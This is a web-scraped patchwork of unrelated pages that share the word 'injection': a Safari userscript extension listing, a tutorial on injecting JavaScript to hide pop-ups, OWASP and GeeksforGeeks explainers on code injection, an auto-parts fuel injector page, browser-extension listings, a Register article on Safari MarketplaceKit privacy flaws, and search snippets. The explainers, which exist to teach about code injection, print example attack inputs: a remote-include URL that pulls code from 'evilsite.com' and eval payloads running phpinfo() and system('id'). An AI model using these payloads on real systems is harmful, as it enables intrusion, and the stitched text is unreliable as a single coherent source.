Userscripts 4+
User script and style manager, justin wasack.
- #23 in Developer Tools
- 4.9 • 127 Ratings

Screenshots
Description.
Userscripts is an open source Safari extension that lets you save and run arbitrary bits of JavaScript (and CSS) code for the websites you visit. It implements a code editor right in your browser for a simple method of creating, editing and saving your code. Features: - Open source - Straightforward usage - Multiple domain specific scripts - CSS or JS - Automatically locally saves your scripts to the file system - "Advanced" Javascript editor with auto complete - No user tracking Use cases: - Automatic page redirection - Website page manipulation (styling, element creation) - Custom ad-blocking - Website custom code injection If you're looking for a way to easily create quality of life Javacript code snippets for your web browsing experience, give Userscripts a try.
Version 4.4.5
Visit the GitHub repository for help or to report bugs: https://github.com/quoid/userscripts/ Changes: - fix: correctly returns xhr errors when type is blob - #558
Ratings and Reviews
127 Ratings
no data collection going on
i am new to this stuff but this developer is safe. i was scared ngl. you have the apple badge too. learned that all app store apps should be safe due to rigorous standards and scanning. i used it to modify a website to help me with school. i am also learning programming. i also read his github readme. i dont need to get tamper monkey for free through chrome installation. mac os appstore tamper monkey costs $2. minor, but still inconvenient. this is so good and i get to keep using only safari for m1 optimized mac. thank you developer. you will be successful. i hope you dont sell out when you make it big hahaha. you're so good :D
Good project, but feeling like not complete for beginner
This is an excellent open-source project with a simple interface and completely free. However, the software only has two actions for a certain script, on and off, without further operations. It should be noted that many scripts currently provide more options for specific web pages, such as the option to support single or double columns on search result pages. This software does not provide this function. I guess users need to write their own operations in the script, but for ordinary users, this is very difficult. I hope the developers can take care of beginners and allow ordinary users to further set up script functions on specific web pages.
Developer Response ,
Thank you for your kind words and feedback. The script options page needs to be implemented by the script author himself. But we know that there is a related API that we have not implemented yet, which may affect opening the options page from some scripts. We hope to resolve this issue in the future: https://github.com/quoid/userscripts/issues/230
Needed this for Mac Safari! Just the tool to use to run Javascripts on webpages. Easy to install; easy to control; easy to update. Just works. [Question: I have a red badge in the </> icon in the Safari toolbar. It's saying "1," like I have a pending message or problem, but I can't see anything. What's that for and can I clear it?]
Yes, you can disable the count in the settings of the extension page. It tells you the number of user scripts matched and injected for the current page.
App Privacy
The developer, Justin Wasack , indicated that the app’s privacy practices may include handling of data as described below. For more information, see the developer’s privacy policy .
Data Not Collected
The developer does not collect any data from this app.
Privacy practices may vary, for example, based on the features you use or your age. Learn More
Information
- Developer Website
- App Support
- Privacy Policy
You Might Also Like
Web Inspector
HTTP Catcher
Koder Code Editor
ServerCat - SSH Terminal
How to Inject JavaScript Code to Manipulate Websites Automatically

As developers and users of the internet, we often come across websites that display many pop-ups, from subscription requests to paywalls, advertisements to notifications, and so on.
Many times, we use those websites daily for all kinds of things, and seeing those pop-ups over and over gets old!
Developers can get around these by going to the console and finding selectors to manipulate the website's document object model (DOM) by adding or modifying CSS or JavaScript.
But now, thanks to Google Chrome and its extension store, anyone can inject code into any website automatically. We'll go through to the process step by step in this small guide.
1. Installing the Extension to Inject the Code
The following only applies if you use Google Chrome . Install the extension custom JavaScript for websites . This small extension allows you to run JavaScript on any website automatically, and it saves the code for future visits in your web browser.
First, visit the website with annoying pop-ups that you use often. For this tutorial, I am using The Washington Post’s website:
2. Locating DOM Elements and Creating the Injection Code

Open your Chrome developer tools by pressing F12, then identify the element with the pop-up.
In this example, the iframe element with ID wallIframe contains the pop-up with some fading background in the back.
Now, we’ll be using a small JavaScript snippet to add custom CSS and check if we can hide the pop-up.
As you can see, in the code above we are highlighting the element wallIframe and hiding it by adding inline CSS.
3. Testing the Injection Code

Test your code in the Chrome developers’ console to make sure that it works.

As you can see above, the code works.
Now it's time to add it to the extension, custom JavaScript for websites , and test if the code will work on future visits. To add it, left-click on the extension icon on your address bar and add the custom snippet, then click save.
The page will immediately reload to try and test your added code.
4. The Injection Code Didn't Work, What Now?
After testing it, the iframe didn’t disappear as it did when we tested it in the console. One of the reasons could be that the iframe loads after X seconds of the page loading.
We could dig in the network log to see if that’s the case. But for time-saving measures, we are going to try adding a timeout function to our original snippet to see if that helps.
Now the code waits 10 seconds before it executes, and voilà it works perfectly .
You can also add an event listener to wait for the page to load completely.
5. Final Thoughts
For instance:
But, if we add the pop-up code after X seconds, the function above won’t work, so better stick to the timeout function.
You can also use the extension to add many other cool snippets, such as to block ads, block pop-ups, increase the standard font of the website, increase responsiveness, update its appearance, and so on. Once the JavaScript snippets are added, they will always run on future visits to those websites.
A special thanks to Abbey Rennemeyer from freeCodeCamp for editorial feedback in preparation of this article.
DISCLAIMER: The views expressed in this article are those of the author(s) and do not represent the views of Carnegie Mellon University, nor other companies (directly or indirectly) associated with the author(s). These writings are not intended to be final products, yet rather a reflection of current thinking, along with being a catalyst for discussion and improvement.
You can find me on: My personal website , Medium , Instagram , Twitter , Facebook , LinkedIn or through my SEO company .
Front End Engineer @mldcmu | WWW: https://towardsai.net/@robiriondo | Views & opinions are my own.
If you read this far, thank the author to show them you care. Say Thanks
Learn to code for free. freeCodeCamp's open source curriculum has helped more than 40,000 people get jobs as developers. Get started

# How to inject custom Javascript in iOS Safari
Hyperweb lets you inject a (supported subset of) Greasemonkey scripts into any page. This is a free feature.
You can do this from Popular > Custom Scripts .

From here you can enable a suggested user script or add your own from a valid .js URL, e.g. https://raw.githubusercontent.com/insightbrowser/scripts/main/probable_adblock.js
Supported Greasemonkey metadata :
Supported Greasemonkey functions :
- GM_getResourceText
- GM_getResourceURL
- GM_addStyle
This website uses cookies to analyze our traffic and only share that information with our analytics partners.
Code Injection
Description.
Code Injection is the general term for attack types which consist of injecting code that is then interpreted/executed by the application. This type of attack exploits poor handling of untrusted data. These types of attacks are usually made possible due to a lack of proper input/output data validation, for example:
- allowed characters (standard regular expressions classes or custom)
- data format
- amount of expected data
Code Injection differs from Command Injection in that an attacker is only limited by the functionality of the injected language itself. If an attacker is able to inject PHP code into an application and have it executed, they are only limited by what PHP is capable of. Command injection consists of leveraging existing code to execute commands, usually within the context of a shell.
Risk Factors
- These types of vulnerabilities can range from very hard to find, to easy to find
- If found, are usually moderately hard to exploit, depending of scenario
- If successfully exploited, impact could cover loss of confidentiality, loss of integrity, loss of availability, and/or loss of accountability
If an application passes a parameter sent via a GET request to the PHP include() function with no input validation, the attacker may try to execute code other than what the developer had in mind.
The URL below passes a page name to the include() function. http://testsite.com/index.php?page=contact.php
The file “evilcode.php” may contain, for example, the phpinfo() function which is useful for gaining information about the configuration of the environment in which the web service runs. An attacker can ask the application to execute their PHP code using the following request: http://testsite.com/?page=http://evilsite.com/evilcode.php
When a developer uses the PHP eval() function and passes it untrusted data that an attacker can modify, code injection could be possible.
The example below shows a dangerous way to use the eval() function:
As there is no input validation, the code above is vulnerable to a Code Injection attack.
For example: /index.php?arg=1; phpinfo()
While exploiting bugs like these, an attacker may want to execute system commands. In this case, a code injection bug can also be used for command injection, for example: /index.php?arg=1; system('id')
- CWE-77: Command Injection
- CWE-78: OS Command Injection
- CWE-89: SQL Injection
Category:Injection
Important Community Links
- Attacks (You are here)
- Vulnerabilities
Upcoming OWASP Global Events
Owasp news & opinions.
- Trending Now
- Foundational Courses
- Data Science
- Practice Problem
- Machine Learning
- System Design
- DevOps Tutorial
Code Injection and Mitigation with Example
- Basic SQL Injection and Mitigation with Example
- Command Injection Vulnerability and Mitigation
- Spring Dependency Injection with Example
- CharsetDecoder malformedInputAction() method in Java with Examples
- CharsetEncoder malformedInputAction() method in Java with Examples
- Boolean toString() method in Java with examples
- CharsetDecoder reset() method in Java with Examples
- CharsetDecoder isAutoDetecting() method in Java with Examples
- CharsetDecoder unmappableCharacterAction() method in Java with Examples
- Charset canEncode() method in Java with Examples
- Dependency Injection with Dagger 2 in Android
- Open Closed Principle in Java with Examples
- Modifiers classModifiers() method in Java with Examples
- Commix - OS Command Injection and Exploitation Tool
- Encode and Decode Strings in Java with JUnit Tests
- Spring - Setter Injection with Non-String Collection
- Throwable addSuppressed() method in Java with Examples
- Code Smell - A General Introduction and it's Type
- CharsetEncoder isLegalReplacement() method in Java with Examples
- Logger entering() method in Java with Examples
- CharsetDecoder isCharsetDetected() method in Java with Examples
- Testing For IMAP SMTP Injection
- Risks associated with SQL injection
- Spring - Setter Injection with Dependent Object
- What is Arbitrary Code Execution?
- Dead Code Elimination
- Code to Generate the Map of India (With Explanation)
- Spring - Setter Injection with Map
- What is Attack Mitigation?
Code injection is the malicious injection or introduction of code into an application. The code introduced or injected is capable of compromising database integrity and/or compromising privacy properties, security and even data correctness. It can also steal data and/or bypass access and authentication control. Code injection attacks can plague applications that depend on user input for execution.
Code Injection differs from Command Injection . Here an attacker is only limited by the functionality of the injected language itself. For example, if an attacker is able to inject PHP code into an application and have it executed, he is only limited by what PHP is capable of.
Code injection vulnerabilities range from easy to difficult-to-find ones. Many solutions have been developed for thwarting these types of code injection attacks, for both application and architecture domain. Some examples include input validation, parameterization, privilege setting for different actions, addition of extra layer of protection and others.
Example: When a developer uses the PHP eval() function and passes it untrusted data that an attacker can modify, code injection could be possible.
The example below shows a dangerous way to use the eval() function:
As there is no input validation, the code above is vulnerable to a Code Injection attack.
For example:
Above will show all the info of php.
While exploiting bugs like these, an attacker may want to execute system commands. In this case, a code injection bug can also be used for command injection, for example:
This will tell the ids of the process. uid=33(www-data) gid=33(www-data) groups=33(www-data)
Mitigation Ideally, a developer should use existing API for their language. For example (Java): Rather than use Runtime.exec() to issue a ‘mail’ command, use the available Java API located at javax.mail.* If no such available API exists, the developer should scrub all input for malicious characters. Implementing a positive security model would be most efficient. Typically, it is much easier to define the legal characters than the illegal characters.
Reference https://en.wikipedia.org/wiki/Code_injection https://www.cse.unr.edu/~mgunes/cpe401/cpe401sp11/student/CodeInjection.pptx
Please Login to comment...
Similar reads.
- secure-coding
- Computer Subject
Improve your Coding Skills with Practice
What kind of Experience do you want to share?

FREE SHIPPING on most orders of $35+ & FREE PICKUP IN STORE
2003 GMC Safari
2003 GMC Safari - Fuel Injector
- Standard Ignition

Number Of Terminals
Terminal type, related categories.
- Plenum Gasket Set
- TBI Gasket Kit
Standard Ignition Fuel Injector New
Acdelco fuel injector new, what are fuel injectors.
Fuel injectors are components of the fuel delivery system in a gasoline or diesel engine that atomize the pressurized fuel and spray it into the engine's combustion chamber where it's mixed with air for combustion. The fuel injectors are responsible for controlling the amount of fuel that enters the engine and the timing of its delivery. Modern vehicle systems typically also meter the amount of fuel delivered through the fuel injectors with the help of the vehicle's electronic control module (ECM).
Fuel injectors replaced carburetors as the primary components of fuel delivery, and nearly all modern cars since the 1980s are equipped with fuel injection systems because they provide more precise control over the timing and the amount of fuel injected into the engine. Fuel injection systems are one of the main catalysts for improved performance and fuel efficiency in modern vehicles.
Symptoms of Bad Fuel Injector
Engines will typically have one fuel injector per cylinder, and in most cases, failure will only affect one injector at a time. Injectors are electronic components and can also suffer from electrical or computer-related issues, clogging due to debris in the fuel, or other factors which may affect the fuel delivery of more than one injector. An engine experiencing rough idle, starting issues, stalling, misfiring, or increased fuel consumption may have a bad injector. Injector seals and O-rings can also fail, causing fuel leaks near the top of your engine. If your vehicle is displaying a Check Engine light, visit your local O'Reilly Auto Parts for free Check Engine light testing , and our parts professionals can help you determine if your fuel injectors may be the source of the problem.
Other symptoms of a failing fuel injectors include:
- Reduced power, acceleration, and fuel efficiency
- Rough idling, stalling, or hesitation
- Misfires or incomplete combustion
- Excessive or black exhaust
- Fuel odor from a leaking injector
How to Clean Fuel Injectors
If you'd like more information on fuel injector cleaners and a complete list of the best fuel additives , check out our How-To Hub to learn more.
Replacement Fuel Injector
Over time, carbon deposits and fuel contaminants can build up in the fuel injectors which may cause clogged ports or irregular spray patterns. If cleaning your fuel injectors does not resolve your issue, or you need to replace your fuel injectors, O'Reilly Auto Parts carries a variety of fuel injector replacements for most vehicles, and many from OE supplier brands. Shop our selection to find the best fuel injectors for your repair, or stop by your local O'Reilly Auto Parts, and our parts professionals can help you find what you need to get you back on the road.
Code Injector
Inject code into websites! (JavaScript, CSS, HTML and Files)
An addon which let the user inject code into the websites. A minimum knowledge of web programming is required to be able to properly use this add-on. Documentation (GitHub): https://github.com/Lor-Saba/Code-Injector
4.8 out of 5 13 ratings Google doesn't verify reviews. Learn more about results and reviews.
Quoc Bao Nguyen Jan 28, 2024
The best code injector so far for homemade scripting Ad Block, heres the script: /* Remove YouTube Ads */ .ytd-display-ad-renderer, .ytp-ad-overlay-container, .ytp-ad-module, .ytp-ad-image-overlay, .ytp-ad-text-overlay { display: none !important; } /* Advanced Pre-Ad Handling */ .ytp-ad-preview-container { display: none !important; } .ytp-ad-overlay-slot { position: relative !important; pointer-events: none !important; } .ytp-ad-overlay-slot::before { content: "Advertis... Show more
QUOC BAO NGUYEN Jan 25, 2024
Works fine!
Sponsored mais Jan 25, 2024
Top extension to inject code onto websites. Especially very useful on sites like Instagram where the normal code injection is blocked by dev tool
- Version 0.3.2
- Updated January 26, 2020
- Report a concern
- Offered by Saba
- Size 1.83MiB
- Languages English
- Non-trader This developer has not identified itself as a trader. For consumers in the European Union, please note that consumer rights do not apply to contracts between you and this developer.
For help with questions, suggestions, or problems, visit the developer's support site
You might also like…
Page Mod Loader
Developing javascript typescript sass and css PageMod and inject to any web page(by url pattern)
Scripty - Javascript Injector
Inject your Javascript into the webpage
Inject Code
Inject your own code into any webpage
JavaScript Toggle On and Off
Toggle JavaScript engines (inline, data URL, remote, and external) on and off the easy way

Cyware Daily Threat Intelligence, May 08, 2024
- Threat Intelligence

Share Blog Post
Top malware reported in the last 24 hours, top vulnerabilities reported in the last 24 hours.
Posted on: May 08, 2024
More from Cyware
Stay updated on the security threat landscape and technology innovations at Cyware with our threat intelligence briefings and blogs.
The Virtual Cyber Fusion Suite
Explore solutions, capabilities, resource library.
Special Features
Vendor voice.
Apple's 'incredibly private' Safari is not so private in Europe
Infosec eggheads find igiant left eu ios 17 users open to being tracked around the web.
Apple's grudging accommodation of European antitrust rules by allowing third-party app stores on iPhones has left users of its Safari browser exposed to potential web activity tracking.
Developers Talal Haj Bakry and Tommy Mysk looked into the way Apple implemented the installation process for third-party software marketplaces on iOS with Safari, and concluded Cupertino's approach is particularly shoddy.
tl;dr: The way Apple has added support for third-party app stores lets any website, when visited by Safari on iOS at least, to ping a chosen approved software marketplace with a unique per-user identifier. That means as users move from website to website, or use a website, these sites can quietly disclose that activity to a non-Apple app store – revealing the sort of things individual netizens find interesting. That info can be used for targeted app promotions, ads, and so on. This appears to apply to iOS 17.4 users in the EU. Whether anyone will exploit this in the wild remains to be seen – but the potential is there.
"Our testing shows that Apple delivered this feature with catastrophic security and privacy flaws," wrote Bakry and Mysk in an advisory published over the weekend.
Apple – which advertises Safari as " incredibly private " – evidently has undermined privacy among European Union Safari users through a marketplace-kit: URI scheme that potentially allows approved third-party app stores to follow those users around the web.
A URI scheme is a way of determining how a particular network request gets handled. A website offering an alternative software marketplace can include a button that, when tapped in Safari, launches a marketplace-kit: request that is handled by a MarketplaceKit process on the EU user's iPhone. This process, built into iOS 17.4 by Apple, then reaches out to the back-end servers of the approved marketplace to complete the installation of that store's app on the phone.
The trouble is, any site can trigger a marketplace-kit: request. On EU iOS 17.4 devices, that will cause a unique per-user identifier to be fired off by Safari to an approved marketplace's servers, leaking the fact that the user was just visiting that site. This happens even if Safari is in private browsing mode. The marketplace's servers can reject the request, which can also include a custom payload, passing more info about the user to the alternative store. This is all illustrated in the video below.
Youtube Video
In addition to Apple's Safari, two other iOS browsers currently support third-party app stores in Europe: Brave and Ecosia.
Apple doesn't allow third-party app stores in most parts of the world, citing purported privacy and security concerns – and presumably interest in sustaining its ability to collect commissions for software sales.
But Apple has been designated as a "gatekeeper" under Europe's Digital Markets Act (DMA) for iOS, the App Store, Safari, and just recently iPadOS .
That designation means the iBiz has been ordered to open its gated community so that European customers can choose third-party app stores and web-based app distribution – also known as side-loading .
But wait, there's more
According to Bakry and Mysk, Apple's URI scheme has three significant failings. First, they say, it fails to check the origin of the website, meaning the aforementioned cross-site tracking is possible.
Second, Apple's MarketplaceKit – its API for third-party stores – doesn't validate the JSON Web Tokens (JWT) passed as input parameters via incoming requests. "Worse, it blindly relayed the invalid JWT token when calling the /oauth/token endpoint," observed Bakry and Mysk. "This opens the door to various injection attacks to target either the MarketplaceKit process or the marketplace back-end."
And third, Apple isn't using certificate pinning , which leaves the door open for meddling by an intermediary ( MITM ) during the MarketplaceKit communication exchange. Bakry and Mysk claim they were able to overwrite the servers involved in this process with their own endpoints.
The limiting factor of this attack is that a marketplace must first be approved by Apple before it can undertake this sort of tracking. At present, not many marketplaces have won approval. We're aware of the B2B Mobivention App marketplace , AltStore , and Setapp . Epic Games has also planned an iOS store . A few other marketplaces will work after an iThing jailbreak, but they’re unlikely to attract many consumers.
The two security researchers argue that scam apps regularly find their way through Apple's review process, meaning rogue app stores could be allowed through. And they claim the privacy problems arise from Apple wanting to track third-party store usage.
"The flaw of exposing users in the EU to tracking is the result of Apple insisting on inserting itself between marketplaces and their users," asserted Bakry and Mysk. "This is why Apple needs to pass an identifier to the marketplaces so they can identify installs and perhaps better calculate the due Core Technology Fee (CTF) ."
They urge iOS users in Europe to use Brave rather than Safari because Brave's implementation checks the origin of the website against the URL to prevent cross-site tracking.
- Academics probe Apple's privacy settings and get lost and confused
- In quest to defeat Euro red-tape, Apple said it had three Safari browsers – not one
- Apple demands app makers explain use of sensitive APIs
- Apple Private Wi-Fi hasn't worked for the past three years
Back when Apple planned not to support Home Screen web apps in Europe – a gambit later abandoned after developer complaints and regulatory pressure – the iGiant justified its position by arguing the amount of work required "was not practical to undertake given the other demands of the DMA." By not making the extra effort to implement third-party app stores securely, Apple has arguably turned its security and privacy concerns into a self-fulfilling prophecy.
In its remarks [PDF] on complying with the DMA, Apple declared, "In the EU, every user's security, privacy, and safety will depend in part on two questions. First, are alternative marketplaces and payment processors capable of protecting users? And, second, are they interested in doing so?"
There's also the question of whether Apple is capable of protecting users – and whether it's interested in doing so.
Apple did not respond to a request for comment. ®
Narrower topics
- AdBlock Plus
- Application Delivery Controller
- Federal government of the United States
- Government of the United Kingdom
- Graphics Interchange Format
- Insider Trading
- Legacy Technology
- LibreOffice
- Microsoft 365
- Microsoft Office
- Microsoft Teams
- Mobile Device Management
- Privacy Sandbox
- Programming Language
- Retro computing
- Search Engine
- Software bug
- Software License
- Text Editor
- User interface
- Visual Studio
- Visual Studio Code
- WebAssembly
- Web Browser
Broader topics
- Steve Wozniak
Send us news
Other stories you might like
Meta, spotify break apple's device fingerprinting rules – new claim, watchdog reveals lingering google privacy sandbox worries, apple releases openelm, a slightly more accurate llm, easing the cloud migration journey.
Add AI servers to the list of iDevices Apple Silicon could soon power
Uk's investigatory powers bill to become law despite tech world opposition, relax, google's drop in search market share in april was just an illusion, apple sales slip, but investors offered bite of $110b stock buyback, apple unveils m4 chip with neural engine capable of 38 tops, and some other kit, apple confirms ipados will fall under its alternative business terms in the eu, cops cuff man for allegedly framing colleague with ai-generated hate speech clip, turns out teaching criminals to write web code keeps them out of prison.
- Advertise with us
Our Websites
- The Next Platform
- Blocks and Files
Your Privacy
- Cookies Policy
- Privacy Policy
- Ts & Cs

Copyright. All rights reserved © 1998–2024

Code Injector
Description.

IMAGES
VIDEO
COMMENTS
Open Page Link - macOS only, opens the extension browser page; Enable Injection toggle - turns on/off page script injection (on/off switch); Refresh View - refreshes the popup view; Available Updates View - the extension periodically checks all userscripts in your save location for updates and when an update is found, it is shown in this view; Folder Button - on macOS this button opens your ...
The safari.extension.base URI property specifies the location of the bundle's resource directory. The code example below demonstrates how to use this property. This code adds a new image element to the webpage. The system stores the image inside the Resources folder and references it at runtime.
Screenshots. Userscripts is an open source Safari extension that lets you save and run arbitrary bits of JavaScript (and CSS) code for the websites you visit. It implements a code editor right in your browser for a simple method of creating, editing and saving your code. Features: - Open source - Straightforward usage - Multiple domain specific ...
v0.2 alpha. jsInjector is a Safari extension that allows users to inject arbitrary JS into specific web pages. The rules can be set up through a control panel and are based on URLs. (bad) example usage.
Injector. A Safari App Extension that injects scripts and styles to webpages. Usage. Download and install Injector.app from Releases. Create ~/.injector folder, put config.json and scripts and styles in it. config.json. Format:
This claim was based on the JavaScript code the applications inject into the website displayed by the in-app browser. Later tests showed that TikTok also injects JavaScript code that modifies the content of the third-party websites opened through the social media app. TikTok appears to monitor all keyboard inputs and screen taps, potentially ...
Locating DOM Elements and Creating the Injection Code. Open your Chrome developer tools by pressing F12, then identify the element with the pop-up. In this example, the iframe element with ID wallIframe contains the pop-up with some fading background in the back. Now, we'll be using a small JavaScript snippet to add custom CSS and check if we ...
You will need to add another <script> to the page, and in this script, have a listener for the message event. The listener will be able to use jQuery as if it were "native" to the page itself. Here's some code to get you started, if needed. In the extension injected script: var s0 = document.createElement('script');
Next How to create a custom search engine with just sites you trust
